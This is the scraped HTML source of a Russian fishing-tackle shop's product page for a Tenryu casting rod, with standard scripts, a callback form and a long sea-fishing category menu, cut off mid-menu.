

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zavodnyye-koltsa.ru/market/udilishha/kastingovye/tenryu_kasting/rock_eye_vortex_kasting/
body_size: 157297
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head lang="ru"><meta charset="utf-8"/><title> TENRYU ROCK EYE VORTEX купить в Москве - Официальный дилер с доставкой по Москве и РФ</title><base href="https://zavodnyye-koltsa.ru"/><link rel="icon" href="/img/favicon.ico" type="image/x-icon"><meta name="Description" content=" TENRYU ROCK EYE VORTEX купить в Москве - Официальный дилер с доставкой по Москве и РФ"/><meta name="Keywords" content=" TENRYU ROCK EYE VORTEX купить в Москве - с доставкой по Москве и РФ"/><script src="https://api-maps.yandex.ru/2.1/?apikey=eda7d23c-cff6-448f-bd18-ea98811a7304&amp;lang=ru_RU" type="text/javascript"></script><script src="js/features1.js"></script><link rel="stylesheet" href="css/index.css?12345678" type="text/css"/><!-- <link rel="stylesheet" href="css/winter.css" type="text/css"/> --><link rel="stylesheet" href="css/festive-banner.css" type="text/css"/><style type="text/css"> /*body #main_menu .menu_item_class .active, body #main_menu .menu_item_class .active ul {display:block;} */ .menu_item_class li.active > a{color: rgb(255, 107, 0) !important;} select[name="cids[]"]{max-width:190px;} td.features li{display:block;} td.features li .feature_name{font-weight:normal;} td.features li .feature_name + span{float:none;} td.features li .feature_name:after{content:': ';} .gallery {margin-bottom:0 !important;} table#price_list tr > td:first-child + td{text-align:left;padding: 0 0 0 3%;} table#price_list tr:nth-child(even){background: rgb(237, 246, 252);} table#price_list tr:hover{background: rgb(218, 238, 250);} .price_big input{width: 40px;height: 20px;font-size: 12px;font-weight: bold;color: #000D88;} .price_big input[type="submit"]{border: none;width: 107px;height: 26px;padding: 0;color: #fff;font-size: 19px;cursor: pointer;position: relative;top: 8px;background: url(/images/cart_buy.png) 0 0 no-repeat; display: inline-block; vertical-align: text-bottom;} .price_big input[type="submit"]:hover{opacity:0.8;} .price_big form{display: inline;} .big_pict{display:none;position:relative;} .big_pict img{position:absolute;top:-300px;left:179px;border: 1px solid #BBD6FB;background:white;} input[type="number"]::-webkit-inner-spin-button {opacity: 1;} input[type="number"]{width:40px !important;height:20px;text-align: center;} #price_content input[type='submit']{background:#FF9701 url('/images/img/button_bg.png');height:43px;width:100px;padding:0;font-size:14px;} #price_content input[type='number']{height: 17px;font-size:12px;} span.price_big{font-size:14px;margin-top:0;} #price_content img{padding:0;} #main_pic{border:0;padding: 10px 0;} #desc {width: 40%;margin: 15px 40px 40px 0;} .price-block input[type="number"]{width: 72px !important;} .big_pict img{padding:25px !important;} #price_list ul{margin:0 0 10px 0;} #price_list .features > a{margin:10px 0 0 0;display:block;} #price_list img{padding: 0 20px;} #price_list tr > td:first-child{background:white !important;} #main_pic > a > img{padding: 0 0 20px 0;} #gallery a{padding: 0;} #gallery li{width:100px;} #teh_features li{line-height: 120%;} td.features li .feature_name + span{/*font-size:15px;*/} .gallery #n, .gallery #p{width:25px;} .tovar-v-spiske footer a{background:url(/images/img/button_bg.png) 0 0;} .slider-text{text-align:right;} .tovar .mages img{width:auto;} .delivery h3.del_type{color:white;} .pages > div > *{background:white;color:#1A58B8;} .pages > div > b{background:#1A58B8;color:white;} .pre-action { min-width: 126px; background: linear-gradient(to bottom, rgb(22, 66, 191) 0%, rgb(7, 28, 98) 100%) 0 0 repeat-x; line-height: 35px; height: 35px; padding: 0 28px 0 30px; border-radius: 4px; font-size: 15px; } .pre-novinki{background:url(/img/orange-main.png) 0 0 repeat-x;} .pre-action img { height: 100%; display: block; position: relative; } .action.hit, .catgr{border-top:1px solid #112b64;} .novinki{border-top: 1px solid #112b64} .catgr p{margin:0;} /*.hit .tovar header {background: #F79A01;color: #fff;} .hit .tovar:hover header {background-color: rgba(230,230,230,0.7);color:#112b64;} .tovar span {border: 2px solid #F79A01;} .tovar:hover span {border: 2px solid #D9D9D9 !important;} .novinki .tovar .mages header {background:#29ABE2;color:#fff;} .novinki .tovar .mages:hover header {color:#112b64;background:rgba(230,230,230,0.7);} .novinki .tovar span {border: 2px solid #29ABE2;} */ .owl-wrapper-outer{position:relative;z-index:5;} div.description *{text-align:left;} #opisanie p{margin:0 !important;} .pre-action{padding: 5px 28px 5px 30px;} .jq-selectbox li{font-weight:bold !important;/*text-transform: lowercase !important;*/} .jq-selectbox li:first-letter{/*text-transform:uppercase !important;*/} .jq-selectbox li:hover{color:#E77D00 !important;} div.description div{display:inline-block;margin:7px 0;} div.description{text-align:left;} #demo:before{content: '';position: absolute;z-index: 9999;top: 0;left: 0;width: 100%;height: 3px;border-bottom: 1px solid white;} ul.menu_list.level_1 > li:first-child + li + li + li + li { background: #06195A; background: linear-gradient(#1847CC, #06195A); background: -moz-linear-gradient(#1847CC, #06195A); background: -webkit-linear-gradient(#1847CC, #06195A); background: -o-linear-gradient(#1847CC, #06195A); background: -ms-linear-gradient(#1847CC, #06195A); } ul.menu_list.level_1 > li > a[href="/market/morskaya_rybalka/"] { background: none !important; } #opisanie div, #opisanie p, #opisanie span, .description div, .description p, .description span, .description h3 { font-family: Arial !important; font-size: medium !important; } #feat h1, .description h2, h2 { margin-top: 15px !important; font-weight: bold !important; color: #000D88 !important; font-size: 25px !important; text-transform: inherit !important; } </style><script type="text/javascript" src="js/plugins/modernizr.custom.js"></script><!--[if lt IE 9]><script type="text/javascript" src="/js/jquery.min.js" charset="utf-8"></script><![endif]--><!--[if gte IE 9]><!--><script type="text/javascript" src="/js/jquery-2.0.2.min.js" charset="utf-8"></script><script type="text/javascript" src="/js/jquery-ui.min.js"></script><link rel="stylesheet" href="/css/jquery-ui.css?v=3" type="text/css"/><link rel="stylesheet" href="css/jquery.formstyler.css" type="text/css"/><!--<![endif]--><link rel="stylesheet" href="css/jquery.fancybox.min.css" type="text/css"/><script type="text/javascript" src="js/jquery.fancybox.min.js"></script><script type="text/javascript" src="js/jquery.formstyler.min.js"></script><script src="js/lazyload.min.js"></script><script type="text/javascript" src="js/main1.js"></script><script type="text/javascript" src="js/index.js"></script><link rel="stylesheet" href="/css/plugins/highslide.css?a=124" type="text/css" /><script type="text/javascript" charset="utf-8" src="/js/jquery.jcarousel.min.js" ></script><script type="text/javascript" charset="utf-8" src="/js/controllers/market/goods.js" ></script><script type="text/javascript" charset="utf-8" src="/js/plugins/highslide/highslide-full.packed.js" ></script><script type="text/javascript" charset="utf-8" src="/js/plugins/highslide/highslide.config.js" ></script><script type="text/javascript" charset="utf-8" src="/js/main.js" ></script><script type="text/javascript" charset="utf-8" src="/js/controllers/market/listing.js" ></script><!--[if lt IE 9]><link rel="stylesheet" href="css/IE_lt9.css" type="text/css"/><![endif]--><!--[if lt IE 8]><link rel="stylesheet" href="css/IE_lt8.css" type="text/css"/><![endif]--><script type="text/javascript" src="/js/button-animate.js"></script> <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92207691, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92207691" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> </head><div class="festive-banner"></div><body><style> body { background: #333; /* background-image: url('https://assets.codepen.io/images/classy_fabric.png'); */ } #page { z-index:999; } body { background-color: #fff; } .categoriya { background: #fff; z-index: 9999; } </style><div id="page"><div id="wrapper"><header id="header"><div class="wrap"><nav id="top"><ul><li><a href="/konsultanty">Консультанты</a></li><li><a href="/fotogalereya_statichnaya">Фотогалерея</a></li><li class="mark"><a href="/rybalka_s_chempionami/">Рыболовные туры</a></li><li><a href="/market/akcii">Скидки</a></li><li><a class="link-callback">Заказать обратный звонок</a></li><!--<li><a href="/shema_proezda">Схема проезда</a></li>--></ul></nav><div class="header-items"><div class="header__logo"><a area-label="Вернуться на главную страницу" style="position: relative" href="#"><img src="/images/logo-new.svg"></a></div><div class="header__search"><form id="form" action="/market/search" method="GET"><input id="top-search" type="search" name="title" placeholder="Введите название товара" class="search"><button type="submit" id="search-in-header"><svg width="22" height="22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.346 21.509l-7.143-7.145A7.5 7.5 0 012.554 2.948a7.5 7.5 0 0111.418 9.647l7.143 7.145-1.767 1.768h-.002zM7.856 3.25a5 5 0 103.647 1.58l.756.75-.853-.85-.014-.015A4.965 4.965 0 007.856 3.25z" fill="url(#prefix__paint0_linear_69_31)" /><defs><linearGradient id="prefix__paint0_linear_69_31" x1="10.736" y1=".749" x2="10.736" y2="21.509" gradientUnits="userSpaceOnUse"><stop stop-color="#1744C4" /><stop offset="1" stop-color="#071B60" /></linearGradient></defs></svg></button></form><div class="header-item phones"><svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.742 5.682c-1.073.912-1.466 2.575-.54 3.909a12.817 12.817 0 003.208 3.207c1.334.926 2.997.533 3.909-.54l.01.005c1.164.54 2.401.909 3.671 1.097V16h-.004C8.022 16.011 1.991 9.911 2 2.004V2h2.64v.001c.188 1.27.558 2.506 1.097 3.67l.005.01zM16 18H17a1 1 0 001-1v-4.502a1 1 0 00-.853-.99l-.854-.126a11.416 11.416 0 01-3.123-.934l-.753-.349a1 1 0 00-1.234.326l-.341.477c-.299.419-.87.546-1.291.253A10.816 10.816 0 016.845 8.45c-.293-.422-.165-.993.253-1.291l.477-.34A1 1 0 007.9 5.583l-.35-.754c-.458-.99-.773-2.042-.933-3.123L6.49.853A1 1 0 005.501 0H1a1 1 0 00-1 1v1.001C-.01 11.008 6.91 18.013 15.999 18z" fill="url(#prefix__paint0_linear_69_2)" /><defs><linearGradient id="prefix__paint0_linear_69_2" x1="9" y1="0" x2="9" y2="18" gradientUnits="userSpaceOnUse"><stop stop-color="#1744C4" /><stop offset="1" stop-color="#071B60" /></linearGradient></defs></svg><a href="tel:+74993982254">8(499) 398 22 54</a></div><div class="header-item time"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10c-.006 5.52-4.48 9.994-10 10zm0-18a8 8 0 108 8 8.009 8.009 0 00-8-8zm5 9h-6V7h2v4h4v2z" fill="url(#prefix__paint0_linear_8_152)" /><defs><linearGradient id="prefix__paint0_linear_8_152" x1="12" y1="2" x2="12" y2="22" gradientUnits="userSpaceOnUse"><stop stop-color="#1744C4" /><stop offset="1" stop-color="#071B60" /></linearGradient></defs></svg><span>с 10 до 19 без выходных</span></div></div><div style="position: relative" class="header-item header-info"><div id="basket"><a href="/market/basket"><img src="/images/img/basket3.png" class="basket-picture"> <span class="basket-goods">В корзине <div class="basket-total">товаров : 0 </div></span> <img src="/images/img/arrow-basket.png" class="basket-arrow"></a></div></div></div><nav id="header-bottom"><ul><li><a href="/main">Главная</a></li><li><a href="/o_kompanii">О компании</a></li><li><a href="/dostavka_i_oplata">Доставка и оплата</a></li><li><a href="/kontakty">Контакты</a></li><li><a href="/novosti">Новости</a></li><li><a href="market/client">Войти</a><section class="slash">/</section><a href="/market/registracia">Зарегистрироваться</a></li></ul></nav></div><div class="callback"><div class="callback-modal"><button class="close-modal" aria-lebel="Закрыть форму обратной связи"></button><h2>Обратный звонок</h2><p class="callback-modal__description">Заполните форму, и наш специалист перезвонит в удобное для Вас время!</p><form form-marker="callback" class="" method="POST"><input type="hidden" name="page" value=3><input type="hidden" name="category" value=1375><input type="hidden" name="form" value=4><fieldset><label class=""> Имя <input class="" type="text" required name="user_form[9]"></label><div class="wrapper-phone"><label class=""> Телефон <input class="" type="text" required name="user_form[10]"></label></div><label class=""> Email <input class="" type="email" required name="user_form[11]"></label><label class=""> Удобное время для звонка <input class="" type="text" required name="user_form[12]"></label></fieldset><div class="captcha-cont"><input type="hidden" name="flex_captchakey" value="702c2d544f8c10ace9fabbd7ba890e8b"><img src="[data-uri]" alt="Введите изображение на картинке"><input type="text" maxlength=8 name="flex_captcha" placeholder="Введите текст с изображения" required></div><div class="text-danger" id="recaptchaError"></div><div class=buttons><button type=submit>Отправить</button></div></form></div></div></header><div id="content"><div class="wrap"><script src='https://www.google.com/recaptcha/api.js'></script><script type="text/javascript" src="js/jquery.maskedinput.min.js"></script><aside class="left-sidebar-form"><nav id="main_menu"><ul class="menu_list bt-nav-add-list level_1 active"><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/morskaya_rybalka/">МОРСКАЯ РЫБАЛКА</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/">СНАСТИ В ТРОПИЧЕСКИЕ ВОДЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/">УДИЛИЩА ДЛЯ ПОППИНГА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_zenaq/">СПИННИНГИ ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_ripple_fisher/">СПИННИНГИ RIPPLE FISHER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_hots/">СПИННИНГИ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_shimano/">СПИННИНГИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_daiwa/">СПИННИНГИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_tailwalk/">СПИННИНГИ TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_tenryu/">СПИННИНГИ TENRYU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_daiko/">СПИННИНГИ DAIKO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_hearty_rise/">СПИННИНГИ HEARTY RISE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/penn/">PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/morskie_spinningi_smith/">СПИННИНГИ SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_oti/">СПИННИНГИ OTI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_seed/">СПИННИНГИ SEED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_poppinga/spinningi_js_company/">СПИННИНГИ JS COMPANY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/">УДИЛИЩА ДЛЯ ДЖИГГИНГА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/morskie_udilishha_shimano/">УДИЛИЩА SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/morskie_udilishha_zenaq/">УДИЛИЩА ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_ripple_fisher/">УДИЛИЩА RIPPLE FISHER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/morskie_udilishha_hots/">УДИЛИЩА HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/komplekt_dlya_spinninga_hots/">КОМПЛЕКТ ДЛЯ СПИННИНГА HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_daiwa/">УДИЛИЩА DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/hearty_rise/">HEARTY RISE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_tailwalk/">УДИЛИЩА TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_smith/">УДИЛИЩА SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_penn/">УДИЛИЩА PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_oti/">УДИЛИЩА OTI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/bezynertsionnye_katushki/">БЕЗЫНЕРЦИОННЫЕ КАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/bezynertsionnye_katushki/katushki_daiwa/">КАТУШКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/bezynertsionnye_katushki/katushki_shimano/">КАТУШКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/bezynertsionnye_katushki/katushki_penn/">КАТУШКИ PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/bezynertsionnye_katushki/katushki_okuma/">КАТУШКИ OKUMA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/multiplikatornye_katushki/">МУЛЬТИПЛИКАТОРНЫЕ КАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/multiplikatornye_katushki/jigging_master/">JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/multiplikatornye_katushki/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/multiplikatornye_katushki/shimano/">SHIMANO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_glubokovodnoi_rybalki/">УДИЛИЩА ДЛЯ ГЛУБОКОВОДНОЙ РЫБАЛКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_glubokovodnoi_rybalki/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_glubokovodnoi_rybalki/alpha_tackle/">ALPHA TACKLE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_glubokovodnoi_rybalki/shimano/">SHIMANO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/">МОРСКИЕ ПОППЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_halco/">ПОППЕРЫ HALCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_malosi/">ПОППЕРЫ MALOSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_hammer_head/">ПОППЕРЫ HAMMER HEAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/popperpy_hots/">ПОППЕРЫ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_duel_hardcore/">ПОППЕРЫ DUEL HARDCORE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_jackson/">ПОППЕРЫ JACKSON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_teaser/">ПОППЕРЫ TEASER BIG GT 140гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_yamaria/">ПОППЕРЫ MARIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_shimano/">ПОППЕРЫ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_rapala/">ПОППЕРЫ RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_adventure_gt_195mm_110gr/">ПОППЕРЫ ADVENTURE GT 195F 110гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_smith_2519/">ПОППЕРЫ SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_daiwa/">ПОППЕРЫ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_sebile/">ПОППЕРЫ SEBILE S&amp;S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_black_magic/">ПОППЕРЫ BLACK MAGIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_tailwalk/">ПОППЕРЫ TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_yo_zuri/">ПОППЕРЫ YO-ZURI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/">МОРСКИЕ СЛАЙДЕРЫ/СТИКБЕЙТЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_malosi/">МОРСКИЕ СЛАЙДЕРЫ MALOSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_halco/">МОРСКИЕ СЛАЙДЕРЫ HALCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_duel/">МОРСКИЕ СЛАЙДЕРЫ DUEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_yamaria/">МОРСКИЕ СЛАЙДЕРЫ YAMARIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_shimano/">МОРСКИЕ СЛАЙДЕРЫ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_tailwalk/">МОРСКИЕ СЛАЙДЕРЫ TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_daiwa/">МОРСКИЕ СЛАЙДЕРЫ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_sebile/">МОРСКИЕ СЛАЙДЕРЫ SEBILE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_yo_zuri/">МОРСКИЕ СЛАЙДЕРЫ YO-ZURI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_shout/">МОРСКИЕ СЛАЙДЕРЫ SHOUT</a></li><li 